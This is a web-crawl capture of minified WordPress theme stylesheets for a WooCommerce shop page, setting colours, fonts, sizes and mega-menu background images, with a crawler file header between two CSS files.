span{border-color:#00a651}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6.active a span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6:hover a span,#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-bottom .vc_btn3:after{border-bottom-color:#00a651}#mpcth_page_wrap .mpcth-list-item:before,#mpcth_page_wrap ul li:before,#mpcth_page_wrap #mpcth_main ul li:before,ol li:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter form:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe:before,#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-left .vc_btn3:after{border-left-color:#00a651}#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-right .vc_btn3:after{border-right-color:#00a651}#jckqv #jckqv_summary .mpcth-sale-wrap:before,#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:before,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:before{border-bottom-color:#008d38}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:after,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:after{border-left-color:#008d38}#jckqv #jckqv_summary .mpcth-sale-wrap:after,#mpcth_page_wrap .mpcth-thumbs-sale-swap #jckWooThumbs_img_wrap+.mpcth-sale-wrap:after{border-right-color:#008d38}#mpcth_page_wrap #mpcth_smart_search_wrap #s::-webkit-input-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s::-webkit-input-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s:-moz-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s:-moz-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s::-moz-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s::-moz-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s:-ms-input-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s:-ms-input-placeholder{color:#00a651}html,body,#jckqv,#mpcth_page_wrap .mpcthSelect .mpcthSelectInner,#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect .mpcthSelectInner,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect .mpcthSelectInner,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect .mpcthSelectInner,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as a,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a:before,#jckqv #jckqv_summary .mpcthSelect .mpcthSelectInner{font-family:Open Sans;font-weight:300}h1,h2,h3,h4,h5,h6,#jckqv h1,#jckqv h2,#jckqv h3,#jckqv h4,#jckqv h5,#jckqv h6,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-title,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-subtotal,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li a,#mpcth_page_wrap .widget.widget_shopping_cart .total,#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li>a,#mpcth_main .wpb_call_to_action,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table tfoot th,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name a,#yith-wcwl-popup-message{font-family:Ubuntu;font-weight:300}#mpcth_page_wrap #mpcth_nav_mobile,#mpcth_page_wrap #mpcth_nav{font-family:Ubuntu;font-weight:300}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9448>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9471>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9469>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9470>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-10156>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9478>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_mega_menu .menu-item-9479>.sub-container>.sub-menu{background-position:bottom center}#mpcth_page_wrap #mpcth_nav,#mpcth_page_wrap #mpcth_controls_wrap{font-size:14px}#mpcth_page_wrap #mpcth_controls_wrap{font-size:12px}#mpcth_page_wrap #mpcth_page_header_secondary_content{font-size:11px}#mpcth_header_area_wrap #mpcth_header_area .widget-title{font-size:13px}#mpcth_header_area_wrap #mpcth_header_area,#mpcth_header_area_wrap #mpcth_header_area .widget{font-size:13px}#mpcth_header_area_wrap #mpcth_header_area .post-date,#mpcth_header_area_wrap #mpcth_header_area small{font-size:12px}#mpcth_page_wrap #mpcth_page_header_wrap .sub-menu,#mpcth_page_wrap #mpcth_controls_wrap #mpcth_mini_cart,#mpcth_page_wrap #mpcth_controls_wrap #mpcth_mini_search{font-size:12px}#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu .sub-menu{font-size:12px}#mpcth_page_wrap #mpcth_smart_search_wrap,#mpcth_page_wrap #mpcth_mini_search{font-size:12px}#mpcth_page_wrap #mpcth_content_wrap .mpcth-page-title,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-title{font-size:16px}#mpcth_page_wrap #mpcth_content_wrap,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-content{font-size:13px}#mpcth_page_wrap #mpcth_content_wrap small,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-categories,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-meta,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-slide-count,#mpcth_page_wrap #mpcth_main_container #mpcth_content_wrap .mpcth-slide-time{font-size:12px}#mpcth_page_wrap #mpcth_sidebar .widget-title{font-size:16px}#mpcth_page_wrap #mpcth_sidebar .widget{font-size:13px}#mpcth_page_wrap #mpcth_sidebar .post-date,#mpcth_page_wrap #mpcth_sidebar small{font-size:12px}#mpcth_footer #mpcth_footer_section .widget-title{font-size:16px}#mpcth_footer #mpcth_footer_section,#mpcth_footer #mpcth_footer_section .widget{font-size:13px}#mpcth_footer #mpcth_footer_section .post-date,#mpcth_footer #mpcth_footer_section small{font-size:12px}#mpcth_footer #mpcth_footer_extended_section .widget-title{font-size:13px}#mpcth_footer #mpcth_footer_extended_section,#mpcth_footer #mpcth_footer_extended_section .widget{font-size:13px}#mpcth_footer #mpcth_footer_extended_section .post-date,#mpcth_footer #mpcth_footer_extended_section small{font-size:12px}#mpcth_footer #mpcth_footer_copyrights_section,#mpcth_footer #mpcth_footer_copyrights_section #mpcth_footer_socials{font-size:12px}body #mpcth_page_header_content{padding:}body #mpcth_page_header_secondary_content{padding:0}body #mpcth_footer_content{padding:}body #mpcth_footer_extended_content{padding:}body #mpcth_footer_copyrights_section{padding:0}#mpcth_page_wrap #mpcth_mega_menu .menu-item>.sub-container>.sub-menu{background-repeat:no-repeat;background-position:bottom right!important}.mpc-small-bm{margin-bottom:-1.2em!important}.mpc-zero-bm{margin-bottom:0!important}.mpcth-portfolio-single-template cite{margin-top:.4em!important}.menu-item-1098>.sub-container{height:387px!important}#mpcth_page_header_container.mpcth-header-ready .widget .menu-item-1098>.sub-container>.sub-menu{height:387px!important}.menu-item-1095>a{width:177px!important}.menu-item-1286>a{width:177px!important}.mpcth_page_wrap.mpcth-skin-dark #menu-item-1286>a{width:190px!important}#mpcth_page_wrap.mpcth-skin-dark #menu-item-380>a{width:177px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-840>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/shortcodes_dark.png') right bottom no-repeat!important;padding-right:229px!important;padding-bottom:25px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1178>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/blog_dark.png') right bottom no-repeat!important;padding-left:0!important;padding-bottom:115px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-378>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/portfolio_dark2.png') right bottom no-repeat!important;padding-right:165px!important;padding-bottom:30px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-926>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/pages_dark.png') right bottom no-repeat!important;padding-right:159px!important;padding-bottom:168px!important}body #mpcth_page_wrap.mpcth-skin-dark #mpcth_page_header_container.mpcth-header-ready .widget .menu-item-1098>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/shop_dark.png') right bottom no-repeat!important;padding-right:250px!important;padding-bottom:0!important;height:326px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1288>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/home_dark.png') right bottom no-repeat!important;padding-right:0!important;padding-bottom:144px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1913>.sub-container>.sub-menu{background:#222 url('http://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/features_dark.png') right bottom no-repeat!important;padding-right:180px!important;padding-bottom:0!important}.menu-item-1660{position:relative;top:-122px!important;left:234px!important}.page-id-1316 #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_controls_wrap{display:none!important}.mpcth-margin-1em{margin-bottom:1em!important}.mpcth-margin-2em{margin-bottom:2em!important}.mpcth-margin-3em{margin-bottom:3em!important}.mpcth-margin-4em{margin-bottom:4em!important}.mpcth-margin-5em{margin-bottom:5em!important}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-title,.woocommerce #mpcth_page_wrap .products .product .mpcth-post-title{line-height:1.1em!important}.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price{padding:.45em 1em 0 1em!important}body #mpcth_page_header_content #mpcth_logo_wrap{display:table-cell;vertical-align:middle;padding:1.2em 0;padding-right:1em;width:1em}body #mpcth_page_header_content #mpcth_logo_wrap img{height:80px !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_8c598df3fbaa551881cfc3993cd6d5a1.css
body_size: 3449
content:
body{font-size:12px}#mpcth_page_wrap #mpcth_sidebar a:hover,#mpcth_page_wrap #mpcth_footer a:hover,#mpcth_page_wrap #mpcth_header_area a:hover,a{color:#00a651}#mpcth_page_wrap .mpcth-color-main-color,#mpcth_page_wrap .mpcth-color-main-color-hover:hover{color:#00a651}#mpcth_page_wrap .mpcth-color-main-background,#mpcth_page_wrap .mpcth-color-main-background-hover:hover,#mpcth_page_wrap #mpcth_load_more.mpcth-color-main-background-hover:hover,#mpcth_page_wrap #mpcth_shop_load_more.mpcth-color-main-background-hover:hover,#mpcth_page_wrap .esg-loadmore:hover{background-color:#00a651}#mpcth_page_wrap .mpcth-color-main-border,#mpcth_page_wrap .mpcth-color-main-border-hover:hover{border-color:#00a651 !important}.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header .bbp-reply-permalink:hover,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header .bbp-reply-permalink:hover,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links a:hover,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links a:hover,.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation .current a,.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a:hover,.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input:hover,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit]:hover,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a.active,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a:hover,#jckqv .woocommerce-product-rating .star-rating span:before,#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-quick-view .fa:hover,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-quick-view .fa:hover,#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist .fa:hover,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist .fa:hover,#mpcth_back_to_top:hover,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .fa,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content a:hover,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i,.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .fa,.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content a:hover,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content a:hover,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content a:hover,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title>a:hover,.archive #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-title>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .page_item>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .menu-item>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .page_item.current-menu-item>a,#mpcth_page_wrap .mpcth-mobile-menu .menu-item.current-menu-item>a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .stock.out-of-stock,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share li a:hover,#mpcth_page_wrap .wpcf7 .contact-form-input label,#mpcth_page_wrap .wpcf7 .contact-form-message label,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter input[type=submit]:hover,#mpcth_page_wrap #mpcth_smart_search_wrap .mpcthSelect,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .star-rating span,#mpcth_page_wrap .widget_product_categories .product-categories .cat-item.current-cat>a,#mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable:hover,#mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button:hover,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a:hover,#mpcth_page_wrap #mpcth_comments #mpcth_comments_wrap .mpcth-comment-header a:hover,#mpcth_page_wrap .widget .product_list_widget li .star-rating>span,#mpcth_page_wrap .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tparrows.default,#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a,#mpcth_page_wrap #mpcth_main .widget a:hover,#mpcth_page_wrap #mpcth_main .widget.widget_text a,#mpcth_page_wrap .widget.mpc-w-twitter-widget a,#mpcth_page_wrap .mpc-sc-tooltip-wrap .mpc-sc-tooltip-text,#mpcth_page_wrap #mpcth_smart_search_wrap select,#mpcth_page_wrap #mpcth_smart_search_wrap input,#mpcth_page_wrap #mpcth_page_header_secondary_content a:hover,#mpcth_page_wrap #mpcth_main .vc_text_separator>div,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:hover a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6:hover a,.woocommerce-page #mpcth_page_wrap .woocommerce-breadcrumb a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-active>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-hover>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-active>a>span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-hover>a>span,#mpcth_page_wrap .mpcth-menu .page_item:hover>a,#mpcth_page_wrap #mpcth_mini_cart a.mpcth-mini-cart-title,#mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .menu-item:hover>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .page_item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .menu-item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item>a:hover,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget .sub-container>.sub-menu li>a:hover,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item.current-page-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current-page-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current-menu-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current_page_ancestor>a,#mpcth_page_wrap .widget_nav_menu .page_item.current-menu-item>a,#mpcth_page_wrap .widget_nav_menu .menu-item.current-menu-item>a,#mpcth_page_wrap .widget_nav_menu .current-page-ancestor>a,#mpcth_page_wrap .widget_nav_menu .current-menu-ancestor>a,#mpcth_page_wrap .widget_nav_menu .current_page_ancestor>a,#mpcth_page_wrap .mpcth-socials-list li a:hover,#mpcth_page_wrap #mpcth_content .product .mpcth-post-content .price ins .amount,.woocommerce-page #mpcth_page_wrap #mpcth_content .products .product .mpcth-post-categories a:hover,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-categories a:hover,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_portfolio_sorts li.active,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_portfolio_filters li.active,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li.vc_active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_active .vc_tta-panel-heading a{color:#00a651}.woocommerce a.remove{color:#00a651 !important}.woocommerce a.remove:hover{color:red !important}.blog #mpcth_page_wrap #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.page-template-template-blog-php #mpcth_page_wrap #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-footer .mpcth-read-more:hover{background:0 0 !important;color:#00a651 !important}.mpcth-page .mpcth-page-content .post-password-form input[type=submit],.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit],.page-template-template-blog-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,#mpcth_page_wrap .format-chat .mpcth-post-thumbnail .mpcth-chat-message-odd .mpcth-chat-message-text,#mpcth_page_wrap .gform_wrapper input[type=submit]:hover,.bbpress #mpcth_content .bbp-body .bbp-topic-pagination a:hover,.bbpress #mpcth_page_wrap #mpcth_content .button:hover,#mpcth_mini_search #searchsubmit:hover,#jckqv #jckqv_summary .onsale,#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist a:hover,#jckqv #jckqv_summary .single_add_to_cart_button,#jckqv #jckqv_summary h1:after,#jckqv #jckqv_summary .product_meta:after,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content a.button,#mpcth_page_wrap #mpcth_mini_cart .button:hover,#mpcth_page_wrap #mpcth_mini_cart .button.alt,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist a:hover,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.blog #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap:hover,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap:hover,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap:hover,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-separator .vc_sep_holder_l .vc_sep_line:before,#mpcth_page_wrap #mpcth_smart_search_wrap #searchsubmit,#mpcth_page_wrap .s2_form_widget form input[type=submit]:hover,#mpcth_page_wrap .mpcth-menu-label-hot,#mpcth_page_wrap .bra-photostream-widget ul li:hover a,.woocommerce-page.single-product #mpcth_page_wrap .cart .single_add_to_cart_button:hover,.woocommerce-cart #mpcth_page_wrap .cart .single_add_to_cart_button:hover,#mpcth_page_wrap .wpcf7 .form-submit .wpcf7-submit:hover,#mpcth_page_wrap #review_form_wrapper #submit:hover,#mpcth_page_wrap .widget #searchform #searchsubmit:hover,#mpcth_page_wrap .widget #searchform #searchsubmit.alt,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta:after,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_share:after,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit:hover,#mpcth_page_wrap .woocommerce button.button:hover,#mpcth_page_wrap .woocommerce input.button:hover,#mpcth_page_wrap .woocommerce a.button:hover,.woocommerce #mpcth_page_wrap #review_form_wrapper #submit:hover,.woocommerce #mpcth_page_wrap button.button:hover,.woocommerce #mpcth_page_wrap input.button:hover,.woocommerce #mpcth_page_wrap a.button:hover,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit.alt,#mpcth_page_wrap .woocommerce button.button.alt,#mpcth_page_wrap .woocommerce input.button.alt,#mpcth_page_wrap .woocommerce a.button.alt,.woocommerce #mpcth_page_wrap #review_form_wrapper #submit.alt,.woocommerce #mpcth_page_wrap button.button.alt,.woocommerce #mpcth_page_wrap input.button.alt,.woocommerce #mpcth_page_wrap a.button.alt,#mpcth_page_wrap #mpcth_main .wpb_separator:before,#mpcth_page_wrap #mpcth_main .vc_text_separator:before,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters .chosen a,#mpcth_page_wrap #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a:hover,#mpcth_page_wrap #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a.active,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-range,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .button:hover,#mpcth_page_wrap #mpcth_comments #respond #mpcth_comment_form .form-submit input:hover,.blog #mpcth_page_wrap #mpcth_content .post .mpcth-post-thumbnail .mpcth-lightbox,.page-template-template-blog-php #mpcth_page_wrap #mpcth_content .post .mpcth-post-thumbnail .mpcth-lightbox,#mpcth_page_wrap #mpcth_main .vc_carousel .vc_carousel-indicators li.vc_active,#mpcth_page_wrap #mpcth_main .wpb_posts_slider .nivo-controlNav a,#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet{background-color:#00a651}.mpcth-page .mpcth-page-content .post-password-form input[type=submit],.mpcth-page .mpcth-page-content .post-password-form input[type=submit]:hover,#mpcth_back_to_top:hover,#mpcth_page_wrap .mpc-sc-tooltip-wrap .mpc-sc-tooltip-text,#mpcth_page_wrap .mpcth-deco-header span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #reply-title,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-active>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-hover>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-active>a>span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-hover>a>span,#mpcth_page_wrap #mpcth_comments #reply-title,#mpcth_page_wrap #mpcth_main .vc_carousel 